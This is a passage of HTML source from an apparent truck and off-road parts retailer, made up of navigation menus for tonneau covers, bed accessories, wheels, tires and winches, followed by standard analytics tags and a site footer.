        <a href="/Pro-Comp-Truck_Shocks.23" title="Pro Comp Shock Absorbers">Pro Comp</a>
        <a href="/Rancho-Truck_Shocks.23" title="Rancho Shock Absorbers">Rancho</a>
        <a href="/ReadyLift-Leveling-Kits-Truck_Shocks.23" title="ReadyLift Shock Absorbers">ReadyLift</a>
        <a href="/Rock-Krawler-Truck_Shocks.23" title="Rock Krawler Shock Absorbers">Rock Krawler</a>
        <a href="/Rubicon-Express-Truck_Shocks.23" title="Rubicon Express Shock Absorbers">Rubicon Express</a>
        <a href="/Skyjacker-Truck_Shocks.23" title="Skyjacker Shock Absorbers">Skyjacker</a>
        <a href="/Superlift-Truck_Shocks.23" title="Superlift Shock Absorbers">Superlift</a>
        <a href="/Tuff-Country-Truck_Shocks.23" title="Tuff Country Shock Absorbers">Tuff Country</a>
        <a style="text-decoration:none !important; font-weight:bold; font-style: italic;" href="/Truck_Shocks.23" title="Shop More Truck Shocks">Shop More Brands &#187;</a>
       </div>
      
      </div>

     </div><!-- End showme -->
    </div><!-- End showhim -->

    <!---------------------- TONNEAU COVERS ---------------------->
    <div class="showhim">
     <li class="mainmenuitem"><span>Tonneau Covers</span></li>
     
     <div class="showme">
      <span class="menuCatTitle">Tonneau Covers</span>
      <a class="button red" href="/tonneau-covers.222468" title="Shop All Tonneau Covers">Shop All &#187;</a>

      <div id="showmeflex">
       
       <div class="showmesub">
        <a href="/folding-tonneau-covers.201244" title="Folding Tonneau Covers"><img alt="Folding Tonneau Covers" class="lazy" data-src="/images/tonneau/ByTypeIMG1.jpg"><b>Folding Tonneau Covers</b></a>
        <a href="/ExtangTrifectaTonneauCovers.19533.0" title="Extang Trifecta">Extang Trifecta</a>
        <a href="/Undercover-folding-tonneau-covers.201244" title="UnderCover Flex Tonneau Covers">UnderCover Flex</a>
        <a href="/Premium-Accessories-folding-tonneau-covers.201244" title="Premium Folding Tonneau Covers">Premium</a>
        <a href="/Tonno-Pro-folding-tonneau-covers.201244" title="Tonno Pro Folding Tonneau Covers">Tonno Pro</a>
        <a style="text-decoration:none !important; font-weight:bold; font-style: italic;" href="/folding-tonneau-covers.201244" title="Shop More ">Shop More &#187;</a>
       </div>
       
       <div class="showmesub">
        <a href="/retractable-tonneau-covers.201246" title="Retractable Tonneau Covers"><img alt="Retractable Tonneau Covers" class="lazy" data-src="/images/tonneau/ByTypeIMG4.jpg"><b>Retractable Tonneau Covers</b></a>
        <a href="/Roll-N-Lock-retractable-tonneau-covers.201246" title="Roll-N-Lock Retractable Tonneau Covers">Roll-N-Lock</a>
        <a href="/Retrax-Tonneau-Covers-retractable-tonneau-covers.201246" title="Retrax Retractable Tonneau Covers">Retrax</a>
        <a href="/truck-covers-american-work-covers.283611.0" title="Truck Covers USA Retractable Tonneau Covers">Truck Covers USA</a>
        <a style="text-decoration:none !important; font-weight:bold; font-style: italic;" href="/retractable-tonneau-covers.201246" title="Shop More Retractable Tonneau Covers">Shop More &#187;</a>
       </div>
       
       <div class="showmesub">
        <a href="/hard-tonneau-covers.174400" title="Hard Tonneau Covers"><img alt="Hard Tonneau Covers" class="lazy" data-src="/images/tonneau/ByTypeIMG2.jpg"><b>Hard Tonneau Covers</b></a>
        <a href="/premium-hft-hard-folding-tonneau-covers.222437.0" title="Premium Hard Folding Tonneau Covers">Premium</a>
        <a href="/Tonno_Pro_Hard_Fold_Tonneau_Covers.151475.0" title="Tonno Pro Hard Folding Tonneau Covers">Tonno Pro</a>
        <a href="/HardhatTonneauCovers.27163.0" title="Torza Hard Hat Folding Tonneau Covers">Torza Hard Hat</a>
        <a href="/Undercover_Flex.218302.0" title="Undercover Flex Folding Tonneau Covers">Undercover Flex</a>
        <a style="text-decoration:none !important; font-weight:bold; font-style: italic;" href="/hard-tonneau-covers.174400" title="Shop More Hard Tonneau Covers">Shop More &#187;</a>
       </div>
       
       <div class="showmesub">
        <a href="/heavy-duty-tonneau-covers.236460" title="Heavy Duty Tonneau Covers"><img alt="Heavy Duty Tonneau Covers" class="lazy" data-src="/images/tonneau/ByTypeIMG5.jpg"><b>Heavy Duty Tonneau Covers</b></a>
        <a href="/DiamondBack-Covers-Tonneau-Covers.222468" title="Diamond Back Tonneau Covers">Diamondback</a>
        <a href="/Retrax-Tonneau-Covers-Tonneau-Covers.222468" title="Retrax Tonneau Covers">Retrax</a>
        <a href="/Roll-N-Lock-Tonneau-Covers.222468" title="Roll-N-Lock Tonneau Covers">Roll-N-Lock</a>
        <a style="text-decoration:none !important; font-weight:bold; font-style: italic;" href="/heavy-duty-tonneau-covers.236460" title="Shop More ">Shop More &#187;</a>
       </div>
       
       <div class="showmesub">
        <a href="/roll-up-tonneau-covers.201245" title="Roll Up Tonneau Covers"><img alt="Roll Up Tonneau Covers" class="lazy" data-src="/images/tonneau/ByTypeIMG3.jpg"><b>Roll Up Tonneau Covers</b></a>
        <a href="/premium-sru-soft-roll-up-tonneau-covers.222443.0" title="Premium Roll Up Tonneau Covers">Premium</a>
        <a href="/Tonno_Pro_Lo_Roll_Tonneau_Covers.173992.0" title="Tonno Pro Roll Up Tonneau Covers">Tonno Pro</a>
        <a href="/bestop-ez-roll-soft-tonneau-covers.134635.0" title="Bestop EZ Roll Up Tonneau Covers">Bestop EZ</a>
        <a style="text-decoration:none !important; font-weight:bold; font-style: italic;" href="/roll-up-tonneau-covers.201245" title="Shop More Roll Up Tonneau Covers">Shop More &#187;</a>
       </div>
       
       <div class="showmesub">
        <a href="/tonneau-covers.222468" title="Tonneau Cover Brands"><b>Brands</b></a>
        <a href="/Extang-Tonneau-Covers.222468" title="Extang Tonneau Covers">Extang</a>
        <a href="/Undercover-Tonneau-Covers.222468" title="Undercover Tonneau">Undercover</a>
        <a href="/BAKFlip-Tonneau-Covers.222468" title="BAKFlip Tonneau Covers">BAKFlip</a>
        <a href="/Access-Tonneau-Covers.222468" title="Access Tonneau Covers">Access</a>
        <a href="/Lund-Truck-Accessories-Tonneau-Covers.222468" title="Lund">Lund</a>
        <a href="/Roll-N-Lock-Tonneau-Covers.222468" title="Roll•N•Lock Truck Bed Covers">Roll N Lock</a>
        <a href="/TruXedo-Tonneau-Covers.222468" title="TruXedo Tonneau Covers">TruXedo</a>
        <a href="/Tonno-Pro-Tonneau-Covers.222468" title="TonnoPro Tonneau Covers">TonnoPro</a>
       </div>
      
      </div>

     </div><!-- End showme -->
    </div><!-- End showhim -->

    <!---------------------- TRUCK BED - ACCESSORIES ---------------------->
    <div class="showhim">
     <li class="mainmenuitem"><span>Truck Bed &amp; Accessories</span></li>
     
     <div class="showme">
      <span class="menuCatTitle">Truck Bed &amp; Accessories</span>
      <a class="button red" href="/Truck_Bed_Products_Truck_Bed_Accessories.19779" title="Shop All Truck Bed &amp; Accessories">Shop All &#187;</a>

      <div id="showmeflex">
       
       <div class="showmesub">
        <a href="/Truck_Bed_Rails.19776" title="Truck Bed Rails"><img alt="Bed Rails" class="lazy" data-src="/SiteUserControls/menu/menu-bed-rails.jpg"><b>Bed Rails</b></a>
        <a href="/stake-pocket-truck-bed-rails.232560">Stake Pocket Bed Rails</a>
        <a href="/universal-drill-type-truck-bed-rails.232561">Universal Bed Rails</a>
        <a href="/black-truck-bed-rails.231879">Black Bed Rails</a>
        <a href="/chrome-truck-bed-rails.231880">Chrome Bed Rails</a>
        <a href="/stainless-steel-truck-bed-rails.231878">Stainless Steel Bed Rails</a>
        <a style="text-decoration:none !important; font-weight:bold; font-style: italic;" href="/Truck_Bed_Rails.19776" title="Shop More Bed Rails">Shop More &#187;</a>
       </div>
       
       <div class="showmesub">
        <a href="/tailgates-and-liftgates.175240" title="Tailgates &amp; Accessories"><img alt="Advance Manufacturing Custom Flow Tailgate" class="lazy" data-src="/SiteUserControls/menu/menu-tailgate.jpg"><b>Tailgates &amp; Accessories</b></a>
        <a href="/Towing/5th_Wheel_Tailgates.204188">5th Wheel Tailgates</a>
        <a href="/tailgate-locks.304849">Tailgate Locks</a>
        <a style="text-decoration:none !important; font-weight:bold; font-style: italic;" href="/tailgates-and-liftgates.175240" title="Shop More Tailgates &amp; Accessories">Shop More &#187;</a>
       </div>
       
       <div class="showmesub">
        <a href="/Truck_Bed_Caps.175241" title="Truck Bed Rail Caps"><img alt="Bed Rail Caps" class="lazy" data-src="/SiteUserControls/menu/menu-bed-rail-caps.jpg"><b>Bed Rail Caps</b></a>
        <a href="/Bushwacker-Truck_Bed_Caps.175241">Bushwacker</a>
        <a href="/Lund-Truck-Accessories-Truck_Bed_Caps.175241">Lund</a>
        <a href="/Putco-Truck_Bed_Caps.175241">Putco</a>
        <a href="/Rampage-Truck_Bed_Caps.175241">Rampage</a>
        <a href="/Westin-Automotive-Truck_Bed_Caps.175241">Westin</a>
        <a style="text-decoration:none !important; font-weight:bold; font-style: italic;" href="/Truck_Bed_Caps.175241" title="Shop More Bed Rail Caps">Shop More &#187;</a>
       </div>
       
       <div class="showmesub">
        <a href="Truck_Bed_Cargo_Management.175296" title="Bed Cargo Management"><img alt="Truck Bed AMP Bed Extender" class="lazy" data-src="/SiteUserControls/menu/menu-truck-bed-cargo.jpg"><b>Bed Management</b></a>
        <a href="/undercover-swingcase.67638.0" title="Undercover Swing Case">UnderCover Swing Case</a>
        <a href="/roll-n-lock-cargo-manager-for-truck-beds.138395.0" title="Undercover Swing Case">Roll N Lock Cargo Manager</a>
        <a style="text-decoration:none !important; font-weight:bold; font-style: italic;" href="/Truck_Bed_Products_Truck_Bed_Accessories.19779" title="Shop More Bed Cargo Management">Shop More &#187;</a>
       </div>
       
       <div class="showmesub">
        <a href="/Truck_Bed_Mats.174284" title="Truck Bed Mats &amp; Liners"><img alt="Bedrug Bed Mat" class="lazy" data-src="/SiteUserControls/menu/menu-bed-mat.jpg"><b>Bed Mats &amp; Liners</b></a>
        <a href="/Als-Liner-Truck_Bed_Mats.174284" title="Al's Liner Bed Mats">Al's Liner</a>
        <a href="/Bedrug-Truck_Bed_Mats.174284" title="BedRug Bed Mats">BedRug Bed Mats</a>
        <a href="/Bedrug_Truck_Bed_Liners.43789.0" title="BedRug Bed Liner">BedRug Bed Liner</a> 
        <a href="/access-truck-bed-mats.173007.0" title="Access Bed Mats">Access Bed Mats</a>
        <a style="text-decoration:none !important; font-weight:bold; font-style: italic;" href="/Truck_Bed_Mats.174284" title="Shop More Bed Mats &amp; Liners">Shop More &#187;</a>
       </div>
       
       <div class="showmesub">
        <a href="/bestop-truck-supertop.29878.0" title="Bestop Truck Bed Super Top"><img alt="Bestop Truck Bed Super Top" class="lazy" data-src="/SiteUserControls/menu/menu-truck-supertop.jpg"><b>Truck Bed Super Top</b></a>
       </div>
       
       <div class="showmesub">
        <a href="/truck-roof-and-utility-racks.3102" title="Truck Utility Racks"><img alt="Truck Utility Racks" class="lazy" data-src="/SiteUserControls/menu/menu-utility-rack.jpg"><b>Truck Utility Racks</b></a>
        <div class="clearfix"></div>
        <a href="/BAKFlip-truck-roof-and-utility-racks.3102">BAKFlip</a>
        <a href="/Fab-Fours-truck-roof-and-utility-racks.3102">Fab Fours</a>
        <a href="/Fabtech-truck-roof-and-utility-racks.3102">Fabtech</a>
        <a href="/Go-Rhino-truck-roof-and-utility-racks.3102" title="Go Rhino Truck Racks">Go Rhino</a>
        <a href="/smittybilt-contractors-rack.93456.0" title="Smittybilt Contractors Racks">Smittybilt Contractor</a>
        <a href="/smittybilt-defender-one-piece-rack.228668.0" title="Smittybilt Defender Racks">Smittybilt Defender</a>
        <a href="/TracRac-Truck-Racks-truck-roof-and-utility-racks.3102" title="TracRac Truck Racks">TracRac</a>
        <a style="text-decoration:none !important; font-weight:bold; font-style: italic;" href="/truck-roof-and-utility-racks.3102" title="Shop More Truck Utility Racks">Shop More &#187;</a>
       </div>
       
      </div>
     </div><!-- End showme -->
    </div><!-- End showhim -->

    <!---------------------- WHEELS - TIRES ---------------------->     
    <div class="showhim">
     <li class="mainmenuitem"><span>Wheels &amp; Tires</span></li>
     
     <div class="showme">
      <span class="menuCatTitle">Wheels &amp; Tires</span>

      <div id="showmeflex">
       
       <div class="showmesub" style="flex: 100%;">
        <a href="/wheel-and-tire-packages.283376" title="Wheel and Tire Packages"><img alt="Wheel and Tire Packages" class="lazy" data-src="/SiteUserControls/menu/menu-wheel-tire-package.jpg"><b>Wheel and Tire Packages</b></a>
        <a href="/wheel-and-tire-packages.283376">Check Out Our NEW Easy-to-Use Wheel and Tire Package Configurator.<br>
         Get Free Mounting, Free Balancing and a Free Install Kit - All with Free Shipping!</a>
        <a style="text-decoration:none !important; font-weight:bold; font-style: italic;" href="/wheel-and-tire-packages.283376" title="Wheel and Tire Packages">Try It Now! &#187;</a>
       </div>
       
       <div class="showmesub">       
        <a href="/Wheels.298383" title="Wheels, Truck Wheels, SUV Wheels"><img alt="All Wheels" class="lazy" data-src="/SiteUserControls/menu/menu-wheel.jpg"><b>All Wheels</b></a>
        <a href="/jeep-wheels.304228" title="Jeep Wheels">Jeep Wheels</a>
        <a href="/passenger-car-wheels.304227" title="Car Wheels">Car Wheels</a>
        <a href="/suv-wheels.304229" title="SUV Wheels">SUV Wheels</a>
        <a href="/TruckWheels.1180" title="Truck Wheels">Truck Wheels</a>
        <a href="/DuallyWheels.47723" title="Dually Wheels">Dually Wheels</a>
        <a href="/Towing/trailer-wheels.309069" title="Trailer Wheels">Trailer Wheels</a>
        <a style="text-decoration:none !important; font-weight:bold; font-style: italic;" href="/TruckWheels.1180" title="Shop More Wheels, Truck Wheels, SUV Wheels">Shop More &#187;</a>
       </div>
       
       <div class="showmesub">
        <a href="/Tires.298650" title="Tires, Truck Tires, Off Road Tires, Mud Tires"><img alt="Toyo Tire" class="lazy" data-src="/SiteUserControls/menu/menu-tire.jpg"><b>Truck Tires</b></a>
        <a href="/Dick-Cepek-Tires.298650" title="Dick Cepek Tires">Dick Cepek</a>
        <a href="/Falken-Tires.298650" title="Falken Tires">Falken</a>
        <a href="/Mickey-Thompson-Tires.298650" title="Mickey Thompson Tires">Mickey Thompson</a>
        <a href="/Nitto-Tires.298650" title="Nitto Tires">Nitto</a>
        <a href="/Super-Swamper-Tires.298650" title="Super Swamper Tires">Super Swamper</a>
        <a href="/Toyo-Tires-Tires.298650" title="Toyo Tires">Toyo</a>
        <a style="text-decoration:none !important; font-weight:bold; font-style: italic;" href="/Tires.298650" title="Tires, Truck Tires, Off Road Tires, Mud Tires">Shop More &#187;</a>
       </div>
      
      </div>

     </div><!-- End showme -->
    </div><!-- End showhim -->

    <!---------------------- WINCHES - RECOVERY - PLOWS ---------------------->
    <div class="showhim">
     <li class="mainmenuitem"><span>Winches, Recovery &amp; Plows</span></li>
     
     <div class="showme">
      <span class="menuCatTitle">Winches, Recovery &amp; Plows</span>
      <a class="button red" href="/Winches.197542" title="Shop All Winches, Recovery &amp; Plows">Shop All &#187;</a>

      <div id="showmeflex">
       
       <div class="showmesub">
        <a href="/Winches.197542" title="Winches"><img alt="Winches Warn Winch" class="lazy" data-src="/SiteUserControls/menu/menu-winch.jpg"><b>Winches</b></a>
        <a href="/LightDutyWinches.406" title="8,000lb Self Recovery Winches">8,000lb Self Recovery Winches</a>
        <a href="/MediumDutyWinches.395" title="9,000lb to 9,500lb Self Recovery Winches">9,000lb to 9,500lb Self Recovery Winches</a>
        <a href="/HeavyDutyWinches.388" title="Heavy Duty Winches (10,000+ lbs.)">Heavy Duty Winches (10,000+ lbs.)</a>
        <a href="/ElectricACWinches.425" title="Electric AC Winches">Electric AC Winches</a>
        <a href="/Utility-winches.420" title="Utility & Trailer Winches">Utility &amp; Trailer Winches</a>
        <a href="/ATV_Winches.415" title="ATV Winches">ATV Winches</a>
        <a style="text-decoration:none !important; font-weight:bold; font-style: italic;" href="/Winches.197542" title="Shop More Winches">Shop More &#187;</a>
       </div>
       
       <div class="showmesub">
        <a href="/Winch_Accessories.204919" title="Winch Accessories"><img alt="Warn Winch Accessories" class="lazy" data-src="/SiteUserControls/menu/menu-winch-accessories.jpg"><b>Winch Accessories</b></a>
        <a href="/jeep/air-compressors.30770" title="Air Compressors">Air Compressors</a>
        <a href="/jeep/Hi-Lift-Jack-Automotive_Shop_Equipment.1520" title="Hi-Lift Jacks">Hi-Lift Jacks</a>
        <a href="/RotopaX-Cargo_Management.19778" title="RotopaX">RotopaX</a>
        <a href="/Monster-Hooks-shackles-clevises-links-hooks.304620" title="Monster Hooks">Monster Hooks</a>
        <a href="/WinchRemoteControls.61594" title="Winch Remote Controls">Winch Remote Controls</a>
        <a href="/WinchFairleads.61589" title="Winch Fairleads">Winch Fairleads</a>
        <a href="/WinchSnatchBlocks.61570" title="Winch Snatch Blocks">Winch Snatch Blocks</a>
        <a href="/WinchAcessoryKits.61602" title="Winch Accessory Kits">Winch Accessory Kits</a>
        <a style="text-decoration:none !important; font-weight:bold; font-style: italic;" href="/Winch_Accessories.204919" title="Shop More Winch Accessories">Shop More &#187;</a>
       </div>
       
       <div class="showmesub">
        <a href="/Winch-Lines-Cables-Ropes.173565" title="Winch Lines, Cables, Ropes"><img alt="Smittybilt XRC Synthetic Rope" class="lazy" data-src="/SiteUserControls/menu/menu-winch-cable.jpg"><b>Winch Lines, Cables, Ropes</b></a>
        <a href="/Bubba-Rope-Winch-Lines-Cables-Ropes.173565" title="Bubba Ropes">Bubba Ropes</a>
        <a href="/Factor-55-Winch-Lines-Cables-Ropes.173565" title="Factor 55">Factor 55</a>
        <a href="/ShockStrap-Winch_Accessories.204919" title="Shock Straps">Shock Straps</a>
        <a href="/Mile-Marker-Winch-Lines-Cables-Ropes.173565" title="Mile Marker Synthetic Ropes">Mile Marker Synthetic</a>
        <a href="/Mile-Marker-Winch-Lines-Cables-Ropes.173565" title="Mile Marker Replacement Cables">Mile Marker Replacement</a>
        <a href="/Smittybilt-Winch-Lines-Cables-Ropes.173565" title="Smittybilt Synthetic Ropes">Smittybilt Synthetic</a>
        <a style="text-decoration:none !important; font-weight:bold; font-style: italic;" href="/Winch-Lines-Cables-Ropes.173565" title="Shop More Winch Lines, Cables, Ropes">Shop More &#187;</a>
       </div>
       
       <div class="showmesub">
        <a href="/Winches.197542" title="Winch Brands"><b>Winch Brands</b></a>
        <div class="clearfix"></div>
        <a href="/DV8-Off-Road-Winches.197542">DV8 Off-Road</a>
        <a href="/Factor-55-Winches.197542">Factor 55</a>
        <a href="/Fishbone-Offroad-Winches.197542">Fishbone Offroad</a>
        <a href="/Mile-Marker-Winches.197542">Mile Marker</a>
        <a href="/Monster-Hooks-Winches.197542">Monster Hooks</a>
        <a href="/N-Fab-Winches.197542">N-Fab</a>
        <a href="/Poison-Spyder-Winches.197542">Poison Spyder</a>
        <a href="/Premium-Accessories-Winches.197542">Premium Accessories</a>
        <a href="/Recon-Lights-Winches.197542">Recon</a>
        <a href="/Rubicon-Express-Winches.197542">Rubicon Express</a>
        <a href="/ShockStrap-Winches.197542">ShockStrap</a>
        <a href="/Skyjacker-Winches.197542">Skyjacker</a>
        <a href="/Smittybilt-Winches.197542">Smittybilt</a>
        <a href="/Superwinch-Winches.197542">Superwinch</a>
        <a href="/Warn-Winches.197542">Warn</a>
        <a href="/Warrior-Products-Winches.197542">Warrior Products</a>
        <a href="/Westin-Automotive-Winches.197542">Westin</a>
        <a style="text-decoration:none !important; font-weight:bold; font-style: italic;" href="/Winches.197542" title="Shop More Winch product Manufacturers">Shop More &#187;</a>
       </div>
      
      </div>

     </div><!-- End showme -->
    </div><!-- End showhim -->
   </div>

   <!----------------------- SHOP-BY-BRAND DATA ---------------------->   
   <!--div id="shop-by-brand" class="showhim">
    <li class="mastermenuitem top-menu-item shop-by-brand">
     <span class="menuCatTitle">Shop All Sections &amp; Brands</span>
    </li>
    
    <div style="flex-basis:100% !important;"></div>
    
    <div class="showme">
     <span style="margin: auto; line-height: 1 !important;">Looking for Truck or SUV Aftermarket Brands?</span>
     <a href="/Home_.7" title="Truck SUV Aftermarket Manufacturers" class="brandlinktruck" style="line-height: 1 !important;">
      <img class="lazy" data-src="/SiteUserControls/menu/all-sections-bg-truck.jpg">
     </a>
     
     <span style="margin: auto; line-height: 1 !important;">Looking for Jeep Aftermarket Brands?  </span>   
     <a href="/jeep/Home_jeep.3" title="Jeep Aftermarket Manufacturers" class="brandlinkjeep" style="line-height: 1 !important;">
      <img class="lazy" data-src="/SiteUserControls/menu/all-sections-bg-jeep.jpg">
     </a>
     
     <span style="margin: auto; line-height: 1 !important;">Looking for ATV / UTV Aftermarket Brands?</span>
     <a href="/atv/Home_atv.1" title="ATV Aftermarket Manufacturers" class="brandlinkatv" style="line-height: 1 !important;">
      <img class="lazy" data-src="/SiteUserControls/menu/all-sections-bg-atv.jpg">
     </a>
     
     <span style="margin: auto; line-height: 1 !important;">Looking for Motorcycle Aftermarket Brands?</span>
     <a href="/motorcycle/Home_motorcycle.169580" title="Motorcycle Aftermarket Manufacturers" class="brandlinkmotorcycle" style="line-height: 1 !important;">
      <img class="lazy" data-src="/SiteUserControls/menu/all-sections-bg-motorcycle.jpg">
     </a>
    </div>
   </div-->

   <!----------------------- OTHER SECTIONS DATA ---------------------->
   <div id="other-sections" class="showhim">
    <li class="mastermenuitem top-menu-item other-sections"><span>Other Sections</span></li>
    <div class="showme">
     
     <div id="showmeflex">
      
      <div class="showmesub"><a href="/" title="Truck Accessories"><img alt="Truck and SUV" class="lazy" data-src="../style/images/menu/truck.jpg"/>Truck and SUV</a></div>
      <div class="showmesub"><a href="/Towing/" title="Towing Accessories"><img alt="Towing" class="lazy" data-src="../style/images/menu/Towing.jpg"/>Towing</a></div>
      <div class="showmesub"><a href="/jeep/" title="Jeep Accessories"><img alt="Jeep" class="lazy" data-src="../style/images/menu/jeep.jpg"/>Jeep</a></div>
      <div class="showmesub"><a href="/Wheels.298383" title="Wheels"><img alt="Wheels" class="lazy" data-src="../style/images/menu/wheels.jpg"/>Wheels</a></div>
      <div class="showmesub"><a href="/Tires.298650" title="Tires"><img alt="Tires" class="lazy" data-src="../style/images/menu/tires.jpg"/>Tires</a></div>
      <div class="showmesub"><a href="/Promotions.236154" title="Promotions"><img alt="Promotions" class="lazy" data-src="../style/images/menu/promos.jpg"/>Promos</a></div>
      <!--div class="showmesub" style="flex-basis:100% !important;"><a class="button red" href="/motorcycle/" title="Click Here to View All Motorcycle Products">View All Motorcycle Products</a></div>
      <div class="showmesub"><a href="/DirtBikes/" title="Dirt Bike Accessories"><img alt="Dirt - Offroad Motorcycle" class="lazy" data-src="../style/images/menu/menu-dirt.jpg"/>Dirt - Offroad</a></div>
      <div class="showmesub"><a href="/StreetBikes/" title="Street Bike Accessories"><img alt="Street - Sport Motorcycle" class="lazy" data-src="../style/images/menu/menu-sport.jpg"/>Street - Sport</a></div>
      <div class="showmesub"><a href="/TouringBikes/" title="Touring Bike Accessories"><img alt="Touring - Cruiser Motorcycle" class="lazy" data-src="../style/images/menu/menu-touring.jpg"/>Touring - Cruiser</a></div>
      <div class="showmesub"><a href="/VTwin/" title="Harley - V-Twin Motorcycle Accessories"><img alt="Harley - V-Twin Motorcycle" class="lazy" data-src="../style/images/menu/menu-vtwin.jpg"/>Harley - V-Twin</a></div-->
      
     </div>
    </div>
   </div>

   <!----------------------- INFORMATION & ACCOUNT DATA ---------------------->
   <div id="info-account" class="showhim">
    <li class="mastermenuitem top-menu-item info-account"><span>Account Information</span></li>
    <div class="showme">
     
     <div id="showmeflex">
      
      
      <div class="showmesub icons">
       <a href="/Promotions.236154" title="All of 4 Wheel Online's latest specials, promotions, and rebates!"><i class="fa fa-money fa-5x"></i><br />
        Promos &amp; Specials</a>
      </div>

      <div class="showmesub icons"><a href="/Truck-and-SUV-Articles-and-Reviews.220028" title="Truck and SUV Articles and Reviews"><i class="fa fa-file-text fa-5x"></i><br />
       Truck Articles &amp; Reviews</a>
      </div>

      <div class="showmesub icons">
       <a href="/privacypolicy.aspx" title="Privacy Policy"><i class="fas fa-unlock-alt fa-5x"></i><br />
        Privacy Policy</a>
      </div>

      <div class="showmesub icons">
       <a onclick="window.location='http://4wheelonline.com/login.aspx?stateID=';" title="My Account"> <i class="fas fa-user fa-5x"></i><br />
        My Account</a>
      </div>

      <div class="showmesub icons">
       <a href="/returnsScript.aspx" title="Returns"><i class="fas fa-reply fa-5x"></i><br />
        Returns</a>
      </div>

      <div class="showmesub icons">
       <a href="/warranties.aspx" title="Warranty Info"><i class="fas fa-certificate fa-5x"></i><br />
        Warranty Info</a>
      </div>

      <div class="showmesub icons">
       <a href="/tracking.aspx" title="Tracking Info"><i class="fas fa-search fa-5x"></i><br />
        Tracking Info</a>
      </div>

      <div class="showmesub icons">
       <a href="/pricequote.aspx" title="Price Quotes / Match"><i class="fas fa-tags fa-5x"></i><br />
        Price Quotes / Match</a>
      </div>
     
     </div>
    </div>
   </div>
  </div> <!-- End showmemaster -->
 </div> <!-- End menu-wrapper -->
</div> <!-- End shop-menu-container -->
				</div>
			</div>
			 

<!-- Global site tag (gtag.js) - Google Adwords and Analytics - DO NOT MOVE TO FOOTER.ASCX CAUSES ERRORS WITH VIEWORDER.ASPX PURCHASE CONVERSION-->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-20966251-1" defer></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());

    gtag('config', 'UA-20966251-1');
    gtag('config', 'AW-1072469978');
</script>
<!-- Global site tag (gtag.js) - Google Adwords and Analytics -->

	
<!-- Add This Share Widget -->
<!--<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-54623f142339619c" async="async" defer ></script>-->
<!-- Listrak Analytics - Script Source -->
<!--<script type="text/javascript" async="async" defer >
        var biJsHost = (("https:" == document.location.protocol) ? "https://" : "http://");
        (function (d, s, id, tid, vid) {
            var js, ljs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return; js = d.createElement(s); js.id = id;
            js.src = biJsHost + "cdn.listrakbi.com/scripts/script.js?m=" + tid + "&v=" + vid;
            ljs.parentNode.insertBefore(js, ljs);
        })(document, 'script', 'ltkSDK', '7C0ieKgxpYXB', '1');
</script>
<!-- Listrak Analytics - Submit Tracking Click -->
<!--<script type="text/javascript" async="async" defer> 
        (function(d) { if (document.addEventListener) document.addEventListener('ltkAsyncListener', d);
        else {e = document.documentElement; e.ltkAsyncProperty = 0; e.attachEvent('onpropertychange', function (e) {
        if (e.propertyName == 'ltkAsyncProperty'){d();}});}})(function() {
            /********** Begin Custom Code **********/
            _ltk.Click.Submit();
            /********** End Custom Code **********/
        });
</script>-->
<!-- Listrak Analytics - Email Tracking Click -->
<!--<script type="text/javascript" async="async" defer>
        (function(d) { if (document.addEventListener) document.addEventListener('ltkAsyncListener', d);
        else {e = document.documentElement; e.ltkAsyncProperty = 0; e.attachEvent('onpropertychange', function (e) {
        if (e.propertyName == 'ltkAsyncProperty'){d();}});}})(function() {
            /********** Begin Custom Code **********/
                _ltk.SCA.CaptureEmail('txtEmail');
                _ltk.SCA.CaptureEmail('txtBillingEmail');
                _ltk.SCA.CaptureEmail('txtCreateEmail');
            /********** End Custom Code **********/
        });
</script>-->
<!-- Trust Pilot Javascript -->
<!--<script async type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async="async" defer ></script>-->
<!-- Bing Tracker -->
<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"4033063"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><noscript><img src="//bat.bing.com/action/0?ti=4033063&Ver=2" height="0" width="0" style="display:none; visibility: hidden;" /></noscript> 

			<link rel="stylesheet" type="text/css" href="/style/style-bf-main.css">
<link rel="stylesheet" id="other-screen-bf" type="text/css" href="">

<footer class="site_footer">
 <div class="footer_links">
  <ul>
   <li><a href="/login.aspx?">My Account</a></li>
   <li><a href="/shipping.aspx">Shipping</a></li>
   <li><a href="/tracking.aspx">Tracking</a></li>
   <li><a href="/returnsScript.aspx">Refunds/Returns</a></li>
   <li><a href="/warranties.aspx">Warranty</a></li>
   <li><a href="/privacypolicy.aspx">Site Policy</a></li>
   <li><a href="/about.aspx">About Us</a></li>
   <li><a href="/contact.aspx">Contact Us</a></li>
  </ul>
 </div>
 
 <div class="site_footer_1">
  <div>
   <a href="/Home_.7" target="_blank"><h2>The Top Brands</h2></a>
   <p>We offer great pricing on millions of products from leading manufacturers.</p> 
  </div>
  <div>
   <a href="/about.aspx" target="_blank"><h2>Helpful Support</h2></a>
   <p><b><a href="tel:+1-813-769-2451">(813) 769-2451</a></b><br> Our staff is ready to help you with your purchase. </p>
  </div>
  <div>
   <a href="/shipping.aspx" target="_blank"><h2>Free Shipping</h2></a>
   <p>The large majority of our wide selection of products ship at no cost to you.</p>
  </div>
  <div>
   <a href="/privacypolicy.aspx" target="_blank"><h2>100% Warranty</h2></a>
   <p>All of our products are 100% backed by the manufacturers warranty policy.</p>
  </div>
  
 </div>
 <div class="site_footer_2">
  
  <div class="site_footer_inner site_footer_2_inner">
   
   <div id="siteseal"> </div>
   
   <div class="trustpilot-widget" data-locale="en-US" data-template-id="5419b6ffb0d04a076446a9af" data-businessunit-id="4817346a00006400050254a7" data-style-height="25px" data-style-width="100%" data-theme="dark" style="margin:10px 0;"></div>
   
